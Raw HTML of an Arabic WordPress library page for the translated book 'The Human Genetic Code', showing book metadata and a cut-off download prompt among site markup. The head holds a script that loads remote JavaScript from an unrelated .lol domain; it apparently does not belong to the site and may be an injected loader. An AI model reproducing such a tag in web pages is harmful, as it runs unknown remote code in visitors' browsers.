/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":596,"token":"4c784aea1b","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=596' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-596 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2022/09/15/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B4%D9%81%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%A7%D8%AB%D9%8A%D8%A9-%D9%84%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/IMG_20240112_111147_270-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/07/28/%d8%a8%d9%86%d9%88-%d9%85%d8%b9%d9%82%d9%84-%d9%88%d8%a5%d9%83%d8%aa%d8%b3%d8%a7%d8%ad-%d8%a8%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/07/28/%d8%a8%d9%86%d9%88-%d9%85%d8%b9%d9%82%d9%84-%d9%88%d8%a5%d9%83%d8%aa%d8%b3%d8%a7%d8%ad-%d8%a8%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" title="بنو معقل وإكتساح بلاد المغرب">بنو معقل وإكتساح بلاد المغرب</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/144588329_1301455843558943_687972221424018264_n-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/23/%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d9%84%d8%b3/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/23/%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d9%84%d8%b3/" title="علماء الأندلس">علماء الأندلس</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/جابر-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%88%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a8%d9%86-%d8%ad%d9%8a%d8%a7%d9%86/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%88%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a8%d9%86-%d8%ad%d9%8a%d8%a7%d9%86/" title="العالم والكيميائي العربي المسلم جابر بن حيان">العالم والكيميائي العربي المسلم جابر بن حيان</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/لوحة-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/30/%d8%a3%d9%82%d8%af%d9%85-%d8%a7%d9%84%d9%84%d9%82%d9%89-%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%ac%d8%af-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/30/%d8%a3%d9%82%d8%af%d9%85-%d8%a7%d9%84%d9%84%d9%82%d9%89-%d8%a7%d9%84%d8%a3%d8%ab%d8%b1%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%ac%d8%af-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/" title="أقدم اللقى الأثرية عن التواجد الإسلامي في الأندلس">أقدم اللقى الأثرية عن التواجد الإسلامي في الأندلس</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/ابن-ربن-الطبري-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/21/%d8%a7%d8%a8%d9%86-%d8%b1%d8%a8%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d8%b1%d9%8a-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/21/%d8%a7%d8%a8%d9%86-%d8%b1%d8%a8%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d8%b1%d9%8a-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/" title="ابن ربن الطبري .. صاحب موسوعة الحكمة">ابن ربن الطبري .. صاحب موسوعة الحكمة</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-596" class="clear fadeIn wow post-596 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-132 tag-___ tag-197 tag-198 tag-195 tag-199 tag-196"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span class="fa fa-folder-open"></span>المكتبة</a></h4>		
		<h1 class="entry-title">كتاب الشفرة الوراثية للإنسان</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/alarabiya/"><i class="fa fa-user"></i>المنصة العربية</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2022-09-15T09:10:56+03:00">2022-09-15</time><time class="updated" datetime="2022-09-23T16:18:56+03:00">2022-09-23</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>962</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="270" height="382" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="كتاب الشفرة الوراثية للإنسان" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg 270w, https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان-212x300.jpg 212w" sizes="(max-width: 270px) 100vw, 270px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=596" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20الشفرة%20الوراثية%20للإنسان&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9/" title="كتاب الكائنات الحية الدقيقة">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الكائنات-الحية-الدقيقة-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الكائنات الحية الدقيقة" decoding="async" />				
							<h3 class="title">كتاب الكائنات الحية الدقيقة</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/10/07/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b7%d9%84%d8%b3-%d8%a7%d9%84%d9%81%d8%b7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9/" title="كتاب أطلس الفطريات الدقيقة">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أطلس-الفطريات-الدقيقة-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب أطلس الفطريات الدقيقة" decoding="async" />				
							<h3 class="title">كتاب أطلس الفطريات الدقيقة</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/14/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9/" title="كتاب أساسيات الكيمياء الحياتية">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/9d93b339ee3f658c2b44cb543e1c0435.png-240x120.webp" class="attachment-small-thumb size-small-thumb wp-post-image" alt="أساسيات الكيمياء الحياتية" decoding="async" loading="lazy" />				
							<h3 class="title">كتاب أساسيات الكيمياء الحياتية</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<figure class="wp-block-table"><table><tbody><tr><td>ترجمة:</td><td>د. أحمد مستجير</td></tr><tr><td>القسم:</td><td>علم الأحياء</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>403</td></tr><tr><td>حجم الملف:</td><td>1.4 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<p>لتحميل الكتاب: </p>



